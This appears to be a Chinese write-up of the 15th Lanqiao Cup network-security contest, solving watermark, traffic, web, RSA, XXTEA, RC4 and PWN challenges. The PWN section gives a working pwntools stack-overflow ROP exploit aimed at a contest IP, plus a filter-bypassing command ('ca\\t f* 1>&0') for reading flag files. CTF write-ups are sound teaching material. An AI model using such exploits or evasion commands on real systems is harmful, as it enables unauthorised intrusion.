蓝桥杯 第十五届蓝桥杯大赛软件赛-网络安全赛项 题解
实力有限,解出了8题 凑活看吧
MISC
缺失的数据
拿压缩包中未加密的字典来爆破密码
密码爆破得到原图

import cv2
import numpy as np
import pywt
class WaterMarkDWT:
def __init__(self, origin: str, watermark: str, key: int, weight: list):
self.key = key
self.img = cv2.imread(origin)
self.mark = cv2.imread(watermark)
self.coef = weight
def arnold(self, img):
r, c = img.shape
p = np.zeros((r, c), np.uint8)
a, b = 1, 1
for k in range(self.key):
for i in range(r):
for j in range(c):
x = (i + b * j) % r
y = (a * i + (a * b + 1) * j) % c
p[x, y] = img[i, j]
return p
def deArnold(self, img):
r, c = img.shape
p = np.zeros((r, c), np.uint8)
a, b = 1, 1
for k in range(self.key):
for i in range(r):
for j in range(c):
x = ((a * b + 1) * i - b * j) % r
y = (-a * i + j) % c
p[x, y] = img[i, j]
return p
def get(self, size: tuple = (1200, 1200), flag: int = None):
img = cv2.resize(self.img, size)
img1 = cv2.cvtColor(img, cv2.COLOR_RGB2GRAY)
img2 = cv2.cvtColor(self.mark, cv2.COLOR_RGB2GRAY)
c = pywt.wavedec2(img2, 'db2', level=3)
[cl, (cH3, cV3, cD3), (cH2, cV2, cD2), (cH1, cV1, cD1)] = c
d = pywt.wavedec2(img1, 'db2', level=3)
[dl, (dH3, dV3, dD3), (dH2, dV2, dD2), (dH1, dV1, dD1)] = d
a1, a2, a3, a4 = self.coef
ca1 = (cl - dl) * a1
ch1 = (cH3 - dH3) * a2
cv1 = (cV3 - dV3) * a3
cd1 = (cD3 - dD3) * a4
waterImg = pywt.waverec2([ca1, (ch1, cv1, cd1)], 'db2')
waterImg = np.array(waterImg, np.uint8)
waterImg = self.deArnold(waterImg)
kernel = np.ones((3, 3), np.uint8)
if flag == 0:
waterImg = cv2.erode(waterImg, kernel)
elif flag == 1:
waterImg = cv2.dilate(waterImg, kernel)
cv2.imwrite('水印.png', waterImg)
return waterImg
if __name__ == '__main__':
# a.png 为原图
img = 'a.png'
# b.png 为带水印的图
waterImg = 'b.png'
k = 20
xs = [0.2, 0.2, 0.5, 0.4]
W1 = WaterMarkDWT(img, waterImg, k, xs).get()
# 这里要调用get方法
注:pywt库的安装为:pip install PyWavelets
装好库运行一下就可以出flag图片了

flag是 flag{e642820a-44c0-4c7d-a259-68b15aca8840}
第一个是e 有点难看清。。。
packet
流量包乱翻一下就行,找http的流量

base64解一下就行
WEB
爬虫协议
访问 /robots.txt

访问下面那个长的就有flag了
CRYPTO
CC
CyberChef 一样的参数解一下

Theorem
根本就可以不用dp, dq 直接yafu分解就完事了

#coding=utf-8
import gmpy2
from Crypto.Util.number import long_to_bytes
n = 94581028682900113123648734937784634645486813867065294159875516514520556881461611966096883566806571691879115766917833117123695776131443081658364855087575006641022211136751071900710589699171982563753011439999297865781908255529833932820965169382130385236359802696280004495552191520878864368741633686036192501791
p = 9725277820345294029015692786209306694836079927617586357442724339468673996231042839233529246844794558371350733017150605931603344334330882328076640690156923
q = 9725277820345294029015692786209306694836079927617586357442724339468673996231042839233529246844794558371350733017150605931603344334330882328076640690156717
dq = 4218387668018915625720266396593862419917073471510522718205354605765842130260156168132376152403329034145938741283222306099114824746204800218811277063324566
dp = 9600627113582853774131075212313403348273644858279673841760714353580493485117716382652419880115319186763984899736188607228846934836782353387850747253170850
c = 36423517465893675519815622861961872192784685202298519340922692662559402449554596309518386263035128551037586034375613936036935256444185038640625700728791201299960866688949056632874866621825012134973285965672502404517179243752689740766636653543223559495428281042737266438408338914031484466542505299050233075829
phi = (p-1)*(q-1)
d = gmpy2.invert(65537,phi)
m = pow(c,d,n)
print(long_to_bytes(m))
# flag{5f00e1b9-2933-42ad-b4e1-069f6aa98e9a}
REVERSE
欢乐时光
IDA的插件可以识别到是TEA加密

跟进看一下就是xxtea的样子

把Delta和round换一下就出来了
import struct # line:3
import ctypes # line:4
def MX(z, y, total, tea_key, p, e): # line:7
temp1 = (z.value >> 5 ^ y.value << 2) + (y.value >> 3 ^ z.value << 4) # line:8
temp2 = (total.value ^ y.value) + (tea_key[(p & 3) ^ e.value] ^ z.value) # line:9
return ctypes.c_uint32(temp1 ^ temp2) # line:11
def decrypt(n, v, key):
delta = 0x9E3779B9 # 要换成对应的 这就是 -1640531527
rounds = 114 + 415 // n
total = ctypes.c_uint32(rounds * delta)
y = ctypes.c_uint32(v[0])
e = ctypes.c_uint32(0)
while rounds > 0:
e.value = (total.value >> 2) & 3
for p in range(n - 1, 0, -1):
z = ctypes.c_uint32(v[p - 1])
v[p] = ctypes.c_uint32((v[p] - MX(z, y, total, key, p, e).value)).value
y.value = v[p]
z = ctypes.c_uint32(v[n - 1])
v[0] = ctypes.c_uint32(v[0] - MX(z, y, total, key, 0, e).value).value
y.value = v[0]
total.value -= delta
rounds -= 1
return v
enc = [0x480AC20C, 0xCE9037F2, 0x8C212018, 0x0E92A18D, 0xA4035274, 0x2473AAB1, 0xA9EFDB58, 0xA52CC5C8, 0xE432CB51, 0xD04E9223, 0x6FD07093]
key = [0x79696755, 0x67346F6C, 0x69231231, 0x5F674231]
res = encrypt_input = decrypt(11, enc, key)
for i in res:
print(bytes.fromhex(str(hex(i)[2:]))[::-1].decode(), end='')
print()
# flag{efccf8f0-0c97-12ec-82e0-0c9d9242e335}
rc4
没啥可说的 rc4白送
from Crypto.Cipher import ARC4
import base64
def rc4_decrypt(data, key1): # 解密
data = base64.b64decode(data)
key = bytes(key1, encoding='utf-8')
enc = ARC4.new(key)
res = enc.decrypt(data)
res = str(res,'gbk')
return res
if __name__ == "__main__":
# data = 'nihao' # 需要加密的内容
enc = [0xB6, 0x42, 0xB7, 0xFC, 0xF0, 0xA2, 0x5E, 0xA9, 0x3D, 0x29, 0x36, 0x1F, 0x54, 0x29, 0x72, 0xA8, 0x63, 0x32, 0xF2, 0x44, 0x8B, 0x85, 0xEC, 0x0D, 0xAD, 0x3F, 0x93, 0xA3, 0x92, 0x74, 0x81, 0x65, 0x69, 0xEC, 0xE4, 0x39, 0x85, 0xA9, 0xCA, 0xAF, 0xB2, 0xC6]
key = 'gamelab@' # 加密key
rc4 = ARC4.new(key.encode('utf-8'))
res = rc4.decrypt(bytes(enc))
print(res)
PWN
fd
栈溢出
第一个read放要执行的命令
第二个read去栈溢出,pop_rdi 放bss 里的命令,在执行system
能命令执行后 还要绕过一下,再用重定向输入输出
执行这个命令就行 ca\\t f* 1>&0
from pwn import *
import sys
#p = process('./pwn')
p = remote("47.93.143.29", 21690)
# context.log_level = 'debug'
context.arch = 'amd64'
pop_rdi = 0x400933
info = 0x601090
call_sys = 0x400778
offset = 40
cmd = b'ca\\t f* 1>&0'
p.sendlineafter('stack.\n', cmd)
payload = b'a' * offset + p64(pop_rdi) + p64(info) + p64(call_sys)
p.sendlineafter('...\n', payload)
p.interactive()









 本文详细介绍了蓝桥杯竞赛中的网络安全题目,涉及图像水印嵌入技术(使用DWT算法)以及密码破解(如使用压缩包字典和DEA/TEA加密的解密方法)。同时提到了栈溢出漏洞利用(PWN)和Web安全协议的运用。
本文详细介绍了蓝桥杯竞赛中的网络安全题目,涉及图像水印嵌入技术(使用DWT算法)以及密码破解(如使用压缩包字典和DEA/TEA加密的解密方法)。同时提到了栈溢出漏洞利用(PWN)和Web安全协议的运用。














 4585
4585

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








